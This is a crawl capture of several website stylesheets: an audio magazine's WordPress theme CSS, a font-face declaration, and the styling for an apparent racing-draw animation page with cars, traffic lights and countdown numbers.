.primary-menu>li.active>a::before{content:"";position:absolute;bottom:0;width:100%;left:0;right:0;height:3px;background:#c52b22}@media(max-width: 991px){header .navigation .menu-menu-1-container .primary-menu>li.active>a::before{height:1px;background-color:#474747}}header .navigation .menu-menu-1-container .primary-menu>li>a{font-size:14px;font-style:normal;font-weight:400;line-height:normal;text-decoration:none;padding:35px 17px;display:block;position:relative;z-index:0}@media(max-width: 1300px){header .navigation .menu-menu-1-container .primary-menu>li>a{padding:35px 8px}}@media(max-width: 991px){header .navigation .menu-menu-1-container .primary-menu>li>a{font-size:20px;font-style:normal;font-weight:400;line-height:normal;color:#fff;padding:17.5px 30px}}header .navigation .menu-menu-1-container .primary-menu>li .custom.submenu.depth-0{position:absolute;width:300px;padding:22px 0px 22px 0px;background:#1d1f24;left:-35px;top:100%;display:none}@media(max-width: 991px){header .navigation .menu-menu-1-container .primary-menu>li .custom.submenu.depth-0{width:100%;position:relative;left:0}}header .navigation .menu-menu-1-container .primary-menu>li .custom.submenu.depth-0 .arrow{display:none}@media(max-width: 991px){header .navigation .menu-menu-1-container .primary-menu>li .custom.submenu.depth-0 .arrow{display:block}}header .navigation .menu-menu-1-container .primary-menu>li .custom.submenu.depth-0>ul{list-style:none;padding:0px;margin:0px}@media(max-width: 991px){header .navigation .menu-menu-1-container .primary-menu>li .custom.submenu.depth-0>ul li.menu-item-has-children{position:relative}}header .navigation .menu-menu-1-container .primary-menu>li .custom.submenu.depth-0>ul li.menu-item-has-children.active>.arrow{transform:rotate(180deg);transition:all .5s}header .navigation .menu-menu-1-container .primary-menu>li .custom.submenu.depth-0>ul li.menu-item-has-children.active>a{position:relative}@media(max-width: 991px){header .navigation .menu-menu-1-container .primary-menu>li .custom.submenu.depth-0>ul li.menu-item-has-children.active>a:before{content:"";width:100%;height:1px;position:absolute;bottom:0;background-color:#474747;left:0}}header .navigation .menu-menu-1-container .primary-menu>li .custom.submenu.depth-0>ul li.menu-item-has-children.active .custom.submenu.depth-1{display:block}@media(max-width: 991px){header .navigation .menu-menu-1-container .primary-menu>li .custom.submenu.depth-0>ul li.menu-item-has-children.active .mega-sub{display:grid;width:100%;position:relative;top:unset;left:unset}}header .navigation .menu-menu-1-container .primary-menu>li .custom.submenu.depth-0>ul li a{padding:18px 40px;display:block;font-size:16px;font-style:normal;font-weight:700;line-height:normal;text-decoration:none}@media(max-width: 991px){header .navigation .menu-menu-1-container .primary-menu>li .custom.submenu.depth-0>ul li a{font-size:18px;font-style:normal;font-weight:700;line-height:normal}}header .navigation .menu-menu-1-container .primary-menu>li .custom.submenu.depth-0>ul li:hover a{background:#31343d}header .navigation .menu-menu-1-container .primary-menu>li .custom.submenu.depth-0>ul li:hover .custom.submenu.depth-1{display:block}@media(max-width: 991px){header .navigation .menu-menu-1-container .primary-menu>li .custom.submenu.depth-0>ul li:hover .custom.submenu.depth-1{display:none}}header .navigation .menu-menu-1-container .primary-menu>li .custom.submenu.depth-0 .custom.submenu.depth-1{position:absolute;width:400px;top:0;left:299px;background:#31343d;display:none;padding:40px;height:100%}@media(max-width: 991px){header .navigation .menu-menu-1-container .primary-menu>li .custom.submenu.depth-0 .custom.submenu.depth-1{position:relative;left:unset;top:unset;width:100%}}header .navigation .menu-menu-1-container .primary-menu>li .custom.submenu.depth-0 .custom.submenu.depth-1>ul{list-style:none;padding:0px;margin:0px}header .navigation .menu-menu-1-container .primary-menu>li .custom.submenu.depth-0 .custom.submenu.depth-1>ul li a{padding:10px 0px;display:block;font-size:16px;font-style:normal;font-weight:700;line-height:normal;text-decoration:none}@media(max-width: 991px){header .navigation .menu-menu-1-container .primary-menu>li .custom.submenu.depth-0 .custom.submenu.depth-1>ul li a{font-size:18px;font-style:normal;font-weight:700;line-height:normal}}header .navigation .menu-menu-1-container .primary-menu>li .mega-sub{position:absolute;padding:25px 0px;top:100%;background:#1d1f24;display:grid;grid-template-columns:repeat(3, 1fr);display:none;width:700px;left:0}@media(max-width: 991px){header .navigation .menu-menu-1-container .primary-menu>li .mega-sub{grid-template-columns:repeat(1, 1fr);width:100%;position:relative;top:unset;left:unset}}header .navigation .menu-menu-1-container .primary-menu>li .mega-sub .col{border-right:1px solid #474747}@media(max-width: 991px){header .navigation .menu-menu-1-container .primary-menu>li .mega-sub .col{border:0px}}header .navigation .menu-menu-1-container .primary-menu>li .mega-sub .col:last-child{border:0}header .navigation .menu-menu-1-container .primary-menu>li .mega-sub .col ul{list-style:none;margin:0px;padding:0px}header .navigation .menu-menu-1-container .primary-menu>li .mega-sub .col ul li a{text-decoration:none;display:block;padding:15px 40px;font-size:16px;font-style:normal;font-weight:700;line-height:normal}@media(max-width: 991px){header .navigation .menu-menu-1-container .primary-menu>li .mega-sub .col ul li a{font-size:18px;font-style:normal;font-weight:700;line-height:normal}}header .navigation .menu-menu-1-container .primary-menu>li .mega-sub .col ul li a:hover{background:#31343d}header .navigation .subscribe_btn-mbl{display:none}@media(max-width: 991px){header .navigation .subscribe_btn-mbl{display:block;padding:8px 24px;width:100%;text-align:center;border-radius:6px;background:#c52b22;color:#fff;text-decoration:none;font-size:16px;font-style:normal;font-weight:600;line-height:26px;text-transform:uppercase}}@media(max-width: 991px){header .menu-toggle-btn{display:block}}@media(max-width: 991px){header .logo-box a._mobileLogo,header .logo-box.mobile-logo a._mobileLogo img{display:block !important}}@media(max-width: 991px){header .logo-box{height:unset;z-index:10}}@media(max-width: 991px){header .search-box{display:block}}header .subscribe_btn{padding:8px 24px;border-radius:6px;background:#c52b22;color:#fff;font-size:16px;font-style:normal;font-weight:600;line-height:26px;text-transform:uppercase}@media(max-width: 1200px){header .subscribe_btn{display:none}}

--- FILE ---
content_type: text/css
request_url: http://www.woodyssoundadvice.com/css/style8a54.css
body_size: 4372
content:
/*!
Theme Name: The Absolute Sound
Theme URI: https://www.theabsolutesound.com/
Author: https://www.theabsolutesound.com/
Author URI: https://www.theabsolutesound.com/
Description: Description
Version: 1.0.0
Tested up to: 5.4
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: the-absolute-sound
*/

header .navigation li:nth-of-type(2) a:after {
    background-color: #00afea;
}

.newsstands-section .text-bar a {
    text-decoration: none
}

.barnds-banner .brand-banner-text a {
    padding: 7px 30px;
}

.newsletter-section .gform_wrapper {
    margin: 0;
}

.newsletter-section .gform_wrapper .gfield {
    margin-top: 0;
    padding-right: 0 !important;
    width: 270px;
    margin-right: 30px;
}

.newsletter-section .gform_wrapper .ginput_complex {
    width: 100% !important;
    margin-top: 0 !important
}

.newsletter-section .gform_wrapper .ginput_complex span {
    padding-right: 0 !important;
    padding-top: 0 !important
}

.newsletter-section .ginput_container {
    margin-top: 0 !important
}

.newsletter-section .gform_wrapper .custom_subscribe_your_email input,
.newsletter-section .gform_wrapper .custom_subscribe_your_name input {
    background-color: rgba(255, 255, 255, .2);
    font-size: 16px !important;
    width: 100% !important;
    height: 48px;
    color: #fff;
    padding: 0 15px !important;
    border: none;
    outline: 0;
    border-radius: 3px;
    margin: 0 !important
}

.newsletter-section .gform_wrapper .gform_fields {
    display: flex;
    flex-wrap: wrap;
}

.newsletter-section .gform_wrapper .custom_subscribe_your_consent {
    width: 100%;
    margin-top: 70px !important;
}

.newsletter-section .gform_wrapper .custom_subscribe_your_consent label {
    color: #fff;
    margin-left: 10px;
}

.newsletter-section form {
    position: relative;
    width: auto;
    max-width: 750px !important;
    margin-left: 0 !important;
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
}

.newsletter-section .gform_footer {
    margin-top: 0 !important;
    padding: 0 !important;
    width: 150px !important;
}

.newsletter-section .gform_button.button {
    background-color: transparent;
    border: 1px solid #fff;
    height: 46px;
    line-height: 26px;
    display: inline-block;
    text-decoration: none;
    padding: 5px 15px;
    min-width: 150px;
    text-align: center;
    border-radius: 3px;
    font-size: 12px !important;
    font-weight: 400;
    text-transform: uppercase;
    color: #fff
}

.newsletter-section {
    background-position: right bottom;
}

.form-group .check-group {
    margin-bottom: 0
}

.form-group .check-group span.wpcf7-list-item {
    margin-left: 0;
    margin-bottom: 15px
}

.form-group br {
    display: none;
}

ul.page-numbers {
    display: inline-flex;
}

.logo-box {
    height: 40px !important;
    overflow: hidden;
}

/* @D 15-12-2020 */

.review-page .main-wrapper .sidebar .post-section.new-block {
    margin-top: 50px;
}

.home .category-section .post-section .box ol {
    counter-reset: section;
    list-style: none;
}

.home .category-section .post-section .box li:before {
    counter-increment: section;
    content: counter(section);
    color: #d6d6d6;
    top: 14px;
    left: -17px;
    position: absolute;
}

header .navigation>li .submenu-group .box p a {
    color: #939393;
    font-size: 16px;
    margin-top: 10px;
    margin-bottom: 10px;
    padding: 0;
}

header .navigation>li .submenu-group .box p a:after {
    display: none;
}

.single-articles .main-wrapper.with-container .detail-section ol {
    margin-left: 30px;
}

.single-articles .main-wrapper.with-container .detail-section ol li {
    margin-bottom: 10px;
}

.single-articles .main-wrapper.with-container .detail-section ol li:last-of-type {
    margin-bottom: 0;
}

.search .search-page header {
    padding: 0;
    position: relative;
    box-shadow: none;
    z-index: 1;
    border-bottom: none;
}

.search .search-page .page-title {
    font-size: 60px;
    margin-bottom: 30px;
}

.search .search-page .page-content p {
    line-height: 1.5em;
}

.search .search-page .search-form {
    margin-top: 20px;
}

.search .search-page .search-form .search-field {
    padding: 7px;
    color: #606060;
    border: solid 1px #606060;
    border-radius: 0;
    background-color: transparent;
}

.search .search-page .search-form .search-submit {
    border-radius: 0;
    border: solid 1px #606060;
    padding: 7px;
    background-color: #1c1c1c;
    color: #fff;
    box-shadow: none;
    font-family: 'Lato', sans-serif;
}


ins.adsbygoogle {
    background: #8F8F8F;
}

/*Nate 095*/
/*MUSIC*/

.page-id-15070 .post-section .heading-box span:after,
.page-id-15070 ins.adsbygoogle {
    background-color: #6260ce;
}

.page-id-15070 .inner-page .page-head-section .heading-group h1:after,
.page-id-15070 .post-section .box-section .box span,
.page-id-15070 .inner-page .top-products .box h5 {
    color: #6260ce;
}

.album_review .head-box ul.detail-list li:first-of-type {
    color: #6260ce;
}

.album_review .head-box ul.detail-list li:first-of-type:after,
.album_review .post-section .heading-box span:after {
    background-color: #6260ce;
}



/*NEWS*/
.page-id-14966 .post-section .heading-box span:after,
.page-id-14966 ins.adsbygoogle {
    background-color: #00afea;
}

.page-id-14966 .inner-page .page-head-section .heading-group h1:after,
.page-id-14966 .post-section .box-section .box span,
.page-id-14966 .inner-page .top-products .box h5 {
    color: #00afea;
}

.news .head-box ul.detail-list li:first-of-type {
    color: #00afea;
}

.news .head-box ul.detail-list li:first-of-type:after,
.news .post-section .heading-box span:after {
    background-color: #00afea;
}

/*SHOWS*/
.page-id-15130 .post-section .heading-box span:after,
.page-id-15130 ins.adsbygoogle {
    background-color: #ffc20f;
}

.page-id-15130 .inner-page .page-head-section .heading-group h1:after,
.page-id-15130 .post-section .box-section .box span,
.page-id-15130 .inner-page .top-products .box h5 {
    color: #ffc20f;
}

.show_report .head-box ul.detail-list li:first-of-type {
    color: #ffc20f;
}

.show_report .head-box ul.detail-list li:first-of-type:after,
.show_report .post-section .heading-box span:after {
    background-color: #ffc20f;
}

/*blogs*/
.page-id-15011 .post-section .heading-box span:after,
.page-id-15011 ins.adsbygoogle {
    background-color: #00939d;
}

.page-id-15011 .inner-page .page-head-section .heading-group h1:after,
.page-id-15011 .post-section .box-section .box span,
.page-id-15011 .inner-page .top-products .box h5 {
    color: #00939d;
}

.post .head-box ul.detail-list li:first-of-type {
    color: #00939d;
}

.post .head-box ul.detail-list li:first-of-type:after,
.post .post-section .heading-box span:after {
    background-color: #00939d;
}

/*Buyers Guide*/
.page-id-15068 .post-section .heading-box span:after,
.page-id-15068 ins.adsbygoogle {
    background-color: #7db73f;
}

.page-id-15068 .inner-page .page-head-section .heading-group h1:after,
.page-id-15068 .post-section .box-section .box span,
.page-id-15068 .inner-page .top-products .box h5 {
    color: #7db73f;
}

.single-buyers_guides .post-section .box-section .box span {
    color: #7db73f;
}

.single-buyers_guides .post-section .heading-box span:after {
    background-color: #7db73f;
}

/*Publications*/

.page-id-15694 .post-section .heading-box span:after,
.page-id-15694 ins.adsbygoogle,
.single-publication .post-section .heading-box span:after {
    background-color: #c52b22;
}

.page-id-15694 .inner-page .page-head-section .heading-group h1:after,
.page-id-15694 .post-section .box-section .box span,
.page-id-15694 .inner-page .top-products .box h5,
.single-publication .post-section .box-section .box span {
    color: #c52b22;
}

/*LOGO*/
.logo-box,
.logo-box img {
    width: 285px !important;
}

.detail-page .main-section .social-nav.mobile-social {
    width: 60%
}

.sort-box {
    opacity: 0;
}

.filter-section .search-box {
    opacity: 0;
}

.more-filters {
    opacity: 0;
}

.sort-box {
    opacity: 0;
}

footer .subscribe_btn {
    margin-top: 20px;
}

.subscribe_btn {
    font-size: 12px;
    text-align: center;
    line-height: 1.3em;
    font-weight: 400;
    color: #030F09;
    border-radius: 6px;
    background: #EAEAEA;
    display: inline-block;
    text-transform: uppercase;
    text-decoration: none;
    padding: 12.5px 36px;
    border: solid 1px transparent;
    transition: all 0.35s ease;
}

.subscribe_btn:hover {
    background: transparent;
    border: solid 1px #EAEAEA;
    color: #EAEAEA;
}

.sidebar .post-section .box-section .colmn-box .text-box ul li:last-of-type {
    padding-left: 5px;
    border-left: solid 1.7px #9c9ea0;
}

.sidebar .post-section .box-section .colmn-box .text-box ul li {
    line-height: 1em;
}

.sidebar .post-section .box-section .colmn-box .text-box {
    display: flex;
    flex-wrap: wrap;
}

.sidebar .post-section .box-section .colmn-box .text-box ul {
    margin-top: auto;
    margin-bottom: 5px
}

/* custom css start here */
.subscribe_btn.headerwhite-bg,
header.active .subscribe_btn {
    background-color: rgb(197, 43, 34) !important;
    color: #fff !important;
}

.linkpages336 {
    margin-bottom: 40px;
    text-align: center;
}

.linkpages336 .post-page-numbers {
    font-size: 18px;
    color: #f05e30;
    margin: 0 2px;
}

.linkpages336 .post-page-numbers.current {
    font-size: 20px;
    color: #606060;
}

@media only screen and (max-width: 1440px) {
    .banner-section .slider-box .img-box figure {
        height: 440px;
        padding-top: 30px;
    }

    .banner-section .slider-box .img-box figure img {
        width: 100%;
        height: 100%;
        object-fit: contain;
    }
}

@media (min-width: 993px) and (max-width: 1120px) {

    .logo-box,
    .logo-box img {
        width: 220px !important;
    }

    header .subscribe_btn {
        padding: 12px 15px;
    }

    header .navigation {
        width: calc(100% - 320px);
        display: flex;
        justify-content: flex-end;
    }

    header .navigation>li a {
        padding: 40px 8.5px;
    }

    header .navigation>li:last-of-type {
        align-self: center;
    }

}

@media (max-width: 992px) {
    header .subscribe_btn {
        display: none;
    }
}

@media only screen and (max-width: 767px) {
    body footer .box-section .box .gform_wrapper .gform_footer {
        margin: 10px auto 0 !important;
    }

    .review-page .main-wrapper .sidebar .post-section.new-block {
        margin-top: 30px;
    }

    header .navigation>li:nth-of-type(6).actives>a {
        color: #c52b22 !important;
    }

    .banner-section .slider-box .img-box figure {
        height: auto;
        padding-top: 0;
    }
}

@media only screen and (min-width: 768px) {
    header .navigation {
        margin-left: auto;
    }
}

.sidebar .post-section .box-section .colmn-box .text-box ul li:last-of-type {
    margin-left: 5px;
}

.main-wrapper .with-container .detail-section {
    padding-top: 0 !important;
}

/** Habib **/
body.home .banner-section .slick-dots {
    opacity: 1;
}

body.home .banner-section .slider-box .flex {
    height: 650px !important;
}

body.home .banner-section .slide-arrow,
body.home .banner-section .active-slide {
    display: none;
}

body.home .banner-section .img-box {
    text-align: center;
}

body.home .banner-section .img-box img {
    max-height: 300px;
    width: auto;
}

.inner-page.detail-page .video-wrapper {
    margin-bottom: 20px;
}

.inner-page.detail-page .video-wrapper iframe {
    width: 100%;
    height: 500px;
}

.best-product-page .main-wrapper .sidebar .post-section.new-block {
    margin-top: 0px;
}

.awards-detail-page .main-wrapper.with-container .detail-section {
    padding-top: 0px;
}

.awards-detail-page .post-section .box-section .box.list-view {
    width: calc(100% - 30px);
    border-top: solid 1px #c7c7cc;
    border-bottom: solid 1px #c7c7cc;
}

.detail-page.awards-detail-page .post-section {
    margin: 100px 0 0;
}

@media (min-width: 1366px) and (max-width: 1439px) {
    body.home .banner-section .img-box img {
        max-height: 250px;
    }

    body.home .banner-section .slider-box .text-box h2 {
        font-size: 28px;
    }

    body.home .banner-section .slider-box .img-box figure {
        height: auto;
    }
}

@media (min-width: 992px) and (max-width: 1355px) {
    body.home .banner-section .img-box img {
        max-height: 225px;
    }

    body.home .banner-section .slider-box .text-box h2 {
        font-size: 28px;
    }

    body.home .banner-section .slider-box .img-box figure {
        height: auto;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    body.home .banner-section .img-box img {
        max-height: 200px;
    }

    body.home .banner-section .slider-box .text-box h2 {
        font-size: 28px;
    }

    body.home .banner-section .slider-box .img-box figure {
        height: auto;
    }
}

@media (max-width: 767px) {
    body.home .banner-section .slider-box .flex {
        height: 800px !important;
    }

    body.home .banner-section .img-box img {
        max-height: 200px;
        display: inline-block;
    }

    body.home .banner-section .slider-box .img-box figure {
        max-width: 100%;
    }
}



/* New CSS  13-10-2022*/
.subscribe_btn {
    border-radius: 3px;
}

.page-template-page-flexible.page-id-15694 .post-section .box-section .box>figure {
    height: unset;
}

.page-template-page-flexible.page-id-15694 .post-section .box-section .box>figure>a {
    width: 100%;
}

.post-section .pagination li {
    padding: 0;
}

.post-section .pagination .page-numbers {
    display: inline-flex;
    justify-content: center;
}

.post-section .pagination li a {
    padding: 10px 15px;
    height: 100%;
}

.post-section .pagination li span {
    padding: 10px 15px;
}

.single-publication .buy-btn {
    display: block;
    margin-bottom: 20px;
}

.main-wrapper .sidebar .post-section .box-section.latest-videos .colmn-box {
    border-bottom: none;
}

.main-wrapper .sidebar .post-section .box-section.latest-videos .colmn-box figure {
    height: unset;
}

.main-wrapper .sidebar .post-section .box-section.latest-videos a:last-child .colmn-box {
    border-bottom: solid 1px #ebebeb;
}

.main-wrapper .sidebar .post-section .box-section.latest-videos a {
    text-decoration: none;
}

@media (max-width: 767px) {
    .inner-page .page-head-section .flex {
        border-bottom: none;
    }
}


/* Editor's choice template 20-2-2023*/
/* updated on live on 28-3-2023 */
html {
    scroll-behavior: smooth;
}

.editors-choice-template .products-slider {
     /* position: sticky; */
     position: relative;
     /* top: 0px; */
     top: unset;
    border-radius: 10px;
    padding: 15px 0;
    background: white;
    z-index: 5;
}

.editors-choice-template .products-slider .slick-track {
    display: flex;
    background: white;
}

.editors-choice-template .products-slider .slick-track .single-product-box {
    text-decoration: none;
    padding: 10px 10px 0 10px;
    border: 1px solid #C7C7CC;
    border-radius: 10px;
    margin: 0 10px;
    height: auto;
    display: flex;
    flex-direction: column;
    row-gap: 20px;
    justify-content: space-between;
    font-size: 14px;
    line-height: 1.3;
}

.editors-choice-template .products-slider .slick-track .single-product-box>div {
    display: flex;
    flex-direction: column;
    row-gap: 10px;
}

.editors-choice-template .products-slider .slick-track .single-product-box img {
    height: 125px;
    -o-object-fit: contain;
    object-fit: contain;
}

.editors-choice-template .products-slider .slick-track .single-product-box .title {
    color: #1D1F24;
    font-weight: 600;
}

.editors-choice-template .products-slider .slick-track .single-product-box .price {
    color: #606060;
}

.editors-choice-template .products-slider .slick-track .single-product-box .specification {
    color: #C52B22;
    font-size: 11px;
    line-height: 2.4;
    border-top: 1px solid #C7C7CC;
    text-align: center;
    padding: 5px 0;
}

.editors-choice-template .products-slider span.arrow {
    width: 57px;
    height: 57px;
    border: 1px solid #C7C7CC;
    border-radius: 50%;
    display: flex;
    justify-content: center;
    align-items: center;
    cursor: pointer;
    position: absolute;
    top: 50%;
    background: white;
    z-index: 5;
}

@media screen and (max-width: 430px) {
    .editors-choice-template .products-slider span.arrow {
        display: none !important;
    }
}

.editors-choice-template .products-slider span.arrow.arrow-right {
    right: 0;
    transform: translate(50%, -50%);
}

.editors-choice-template .products-slider span.arrow.arrow-left {
    left: 0;
    transform: translate(-50%, -50%);
}

.editors-choice-template .product-block {
    position: relative;
}

.editors-choice-template .product-block a {
    text-decoration: none;
}

.editors-choice-template .product-block>div:not(:first-child) {
    display: flex;
    flex-direction: column;
    row-gap: 20px;
    padding: 20px 0;
}

.editors-choice-template .product-block .scroll-div {
    position: absolute;
    bottom: 100%;
    height: 300px;
}

.editors-choice-template .product-block .product-info h2 {
    font-weight: 700;
    color: #1D1F24;
    font-size: 32px;
}

.editors-choice-template .product-block .product-info .price {
    color: #606060;
    font-size: 20px;
    line-height: 1.3;
}

.editors-choice-template .product-block .specifications {
    border-top: 1px solid #C7C7CC;
    border-bottom: 1px solid #C7C7CC;
}

.editors-choice-template .product-block .specifications .single-feature {
    display: flex;
    -moz-column-gap: 30px;
    column-gap: 30px;
    row-gap: 20px;
}

@media screen and (max-width: 650px) {
    .editors-choice-template .product-block .specifications .single-feature {
        flex-direction: column;
    }
}

.editors-choice-template .product-block .specifications .single-feature .title {
    color: #1D1F24;
    font-size: 20px;
    line-height: 1.3;
    width: 275px;
    font-weight: 700;
    text-transform: uppercase;
}

.editors-choice-template .product-block .specifications .single-feature .details {
    color: #606060;
    font-size: 16px;
    line-height: 1.625;
}

.editors-choice-template .product-block .specifications .single-feature .details a {
    color: #C52B22;
    font-weight: 700;
}

.editors-choice-template .product-block .details-wrapper {
    color: #606060;
    font-size: 16px;
    line-height: 1.625;
}

.editors-choice-template .product-block .details-wrapper a {
    color: #C52B22;
    font-weight: 700;
}

/* Sidebar */
.brand_details_page {
    width: 100%;
    text-align: center;
    font-size: 14px;
    line-height: 1.85;
    padding: 10px 0;
    color: #030F09;
    text-decoration: none;
    border-bottom: 1px solid #ebebeb;
}

.manufacturer-section .post-section .box-section .box figure {
    display: flex;
    justify-content: center;
}

/*# sourceMappingURL=absolute-sound.css.map */

--- FILE ---
content_type: text/css
request_url: https://001678pk.com/webapp/js/lib/video/jisuft_video/fonts/fonts.css
body_size: 405
content:
/* This stylesheet generated by Transfonter (http://transfonter.org) on September 5, 2016 9:04 AM */

@font-face {
	font-family: 'DS-Digital';
	src: url('subset-DS-Digital-Bold.eot');
	src: url('subset-DS-Digital-Bold.eot?#iefix') format('embedded-opentype'),
		url('subset-DS-Digital-Bold.woff2') format('woff2'),
		url('subset-DS-Digital-Bold.woff') format('woff'),
		url('subset-DS-Digital-Bold.ttf') format('truetype'),
		url('subset-DS-Digital-Bold.svg#DS-Digital-Bold') format('svg');
	font-weight: bold;
	font-style: normal;
}


--- FILE ---
content_type: text/css
request_url: https://001678pk.com/webapp/js/lib/video/jisuft_video/css/style.css
body_size: 2316
content:
body {
	font-family: "Microsoft YaHei",  微软雅黑, STXihei, 华文细黑, serif, Georgia, "Times New Roman";
	color: #fff;
}

.container {
	width: 1334px;
	height: 870px;
	margin: 0 auto;
	overflow: hidden;
	position: fixed;
	
}

.header {
	/*height: 114px;*/
	height:90px;
	background:#0000CC url(../images/top_header.png);
	/*background:#2e81ff;*/
	position:relative;
}

.logo {
	position: absolute;
	top: 20px;
	left: 39px;
}

.position {
	position: absolute;
	top: 15px;
	left: 290px;
}
.positm {
	float: left;
	width: 64px;
	height: 64px;
	margin-right: 5px;
}

.positm { background: url('../images/numbersprite.png') no-repeat top left; width: 64px; height: 64px;  } 

.num1 { background-position: 0 0; } 
.num2 { background-position: 0 -64px; } 
.num3 { background-position: 0 -128px; } 
.num4 { background-position: 0 -192px; } 
.num5 { background-position: 0 -256px; } 
.num6 { background-position: 0 -320px; } 
.num7 { background-position: 0 -384px; } 
.num8 { background-position: 0 -448px; } 
.num9 { background-position: 0 -512px; } 
.num10 { background-position: 0 -576px; } 


.scenary {
	height: 170px;
	position: relative;
}

.scenaryitm {
	position: absolute;
	left: -1334px;
}

.road {
	height: 520px;
	position: relative;
}

.roadani {
	position: absolute;
	width: 1334px;
	height: 520px;
	top: 0;
	left: 0;
	overflow: hidden;
}

.roaditm {
	position: absolute;
	top: 0;
	left: -1300px;
}

.flag {
	position: absolute;
	bottom: 0;
	left: -150px;
}

.car1, .car2, .car3, .car4, .car5, .car6, .car7, .car8, .car9, .car10 {
	position: absolute;	
	transition: top .4s;
}
.soundbox{
	display: none;
}

.car1 {
	top: -11px;
	left: 1209px;
}

.car2 {
	top: 22px;
	left: 1199px;
}

.car3 {
	top: 61px;
	left: 1187px;
}

.car4 {
	top: 104px;
	left: 1174px;
}

.car5 {
	top: 153px;
	left: 1159px;
}

.car6 {
	top: 204px;
	left: 1144px;
}

.car7 {
	top: 254px;
	left: 1128px;
}

.car8 {
	top: 312px;
	left: 1110px;
}

.car9 {
	top: 370px;
	left: 1091px;
}

.car10 {
	top: 435px;
	left: 1072px;
}

.roadstart {
	position: absolute;
	top: 0;
	left: 960px;
	display: block;
}
.roadstart>img{
	opacity: 0.3;
}
.wheel1a {
	position: absolute;
	left: 29px;
	top: 21px;
	display: none;
}

.wheel1b {
	position: absolute;
	left: 124px;
	top: 20px;
	display: none;
}

.wheel2a {
	position: absolute;
	left: 29px;
	top: 21px;
	display: none;
}

.wheel2b {
	position: absolute;
	left: 128px;
	top: 20px;
	display: none;
}

.wheel3a {
	position: absolute;
	left: 32px;
	top: 23px;
	display: none;
}

.wheel3b {
	position: absolute;
	left: 133px;
	top: 22px;
	display: none;
}

.wheel4a {
	position: absolute;
	left: 32px;
	top: 23px;
	display: none;
}

.wheel4b {
	position: absolute;
	left: 135px;
	top: 23px;
	display: none;
}

.wheel5a {
	position: absolute;
	left: 36px;
	top: 24px;
	display: none;
}

.wheel5b {
	position: absolute;
	left: 149px;
	top: 23px;
	display: none;
}

.wheel6a {
	position: absolute;
	left: 39px;
	top: 27px;
	display: none;
}

.wheel6b {
	position: absolute;
	left: 159px;
	top: 26px;
	display: none;
}

.wheel7a {
	position: absolute;
	left: 39px;
	top: 32px;
	display: none;

}

.wheel7b {
	position: absolute;
	left: 166px;
	top: 31px;
	display: none;
}

.wheel8a {
	position: absolute;
	left: 42px;
	top: 31px;
	display: none;

}

.wheel8b {
	position: absolute;
	left: 172px;
	top: 31px;
	display: none;
}

.wheel9a {
	position: absolute;
	left: 44px;
	top: 33px;
	display: none;

}
@-webkit-keyframes twinkling{   /*透明度由0到1*/  
    0%{  
        opacity:0.3;                /*透明度为0*/  
    }  
    100%{  
        opacity:1;              /*透明度为1*/  
    }  
}  
@keyframes twinkling{   /*透明度由0到1*/  
    0%{  
        opacity:0.3;                /*透明度为0*/  
    }  
    100%{  
        opacity:1;              /*透明度为1*/  
    }  
} 
@-webkit-keyframes twinkling2{ 
    0%{  
        opacity:0.3;
        width: 130%;
        top: 0;                
    }  
    100%{  
        opacity:0.8;
        width: 138%;
        top: 32;              
    }  
}  
@keyframes twinkling2{   
    0%{  
        opacity:0.3;         
        width: 130%;
        top: 0; 
    }  
    100%{  
        opacity:0.8;             
        width: 138%;
        top: 32;   
    }  
} 
.wheel9b {
	position: absolute;
	left: 182px;
	top: 32px;
	display: none;
}

.wheel10a {
	position: absolute;
	left: 4%;
	top: 10%;
	display: none;
	width: 100%;
}
.wheel10a img{
	width: 138%;
	animation: twinkling 0.01s  ease-in-out  infinite ;
}
.wheel10b{
	position: absolute;
	left: -5%;
	top: 11%;
	width: 100%;
	display: none;
}
.wheel10b img{
	width: 138%;
	animation: twinkling2 0.05s  ease-in infinite ;
}
.trafficlight {
	position: absolute;
	top: 185px;
	left: 340px;
	/*background-image: url(../images/trafficlight.png);*/
	width: 636px;
	height: 128px;
}
.soundBox{
	float: right;
	margin-top: 0;
	line-height: 0;
	margin-right: 25px;
}
.soundBox>button{
	width:50px;
	height: 50px;
	outline: none;
	border:0;
	background: url(../images/on.png);
}
.soundBox>button.off{
	background: url(../images/off.png);
}
.redlight {
	position: absolute;
	left: 377px;
	top: -32px;
	display: none;
}

.yellowlight {
	position: absolute;
	left: 179px;
	top: -32px;
	display: none;
}

.greenlight {
	position: absolute;
	left: -23px;
	top: -33px;
	display: none;
}

.countdownnum {
	font-family: 'DS-Digital';
	position: absolute;
	top: -99px;
	left: 115px;
	font-size: 120px;
	line-height: 80px;
	color: #fff;
	widht: 200px;
	text-align: right;
	width: 308px;
	height: 87px;
}

.countdownnum2 {
	font-family: 'DS-Digital';
	position: absolute;
	top: -72px;
	left: 433px;
	font-size: 70px;
	line-height: 60px;
	color: #fff;
	widht: 200px;
	text-align: left;
	width: 90px;
	height: 63px;
}

.currentdraw {
	position: absolute;
	left: 1055px;
	top: 20px;
	font-size: 27px;
	width: 265px;
	height: 51px;
	line-height: 51px;
}

#currentdrawid {
	font-family:arial;
}

.footer {
	height: 90px; /*140px*/
	width: 100%;
	/*background-color: #2e81ff;*/
	background: url(../images/bg-bottom.jpg);
	position: absolute;
	font-size: 28px;
	top: 780px;
}

.footer1 {
	margin-top: 6px;
	margin-left: 10px;
	width: 370px;
	height: 70px;
	border: 3px solid #596B85;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	float: left;
	white-space: nowrap
}

.footer1_1 {
	
	float: left;
	width: 70px;
	margin-left: 20px;
	margin-top: 15px;
}

.footer1_2 {
	
	float: left;
	width: 250px;
	margin-left: 10px;
	margin-top: 16px;
	line-height: 28px;
	font-family: arial;
}

.footer2 {
	margin-top: 6px;
	margin-left: 10px;
	width: 370px;
	height: 70px;
	border: 3px solid #596B85;
	-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
float: left;
}

.footer2_1 {
	
	float: left;
	width: 120px;
	margin-left: 20px;
	margin-top: 15px;
}

.footer2_2 {
	float: left;
	margin-left: 15px;
	margin-top: 7px;
	width: 55px;
	height: 55px;
	text-align: center;
	line-height: 55px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;
	background: #00BAFF;
	/*background: -moz-linear-gradient(top,  #0191de 0%, #09418b 100%);
